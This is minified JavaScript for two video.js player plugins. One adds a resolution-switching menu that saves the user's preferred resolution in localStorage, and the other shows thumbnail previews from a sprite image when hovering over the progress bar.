videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
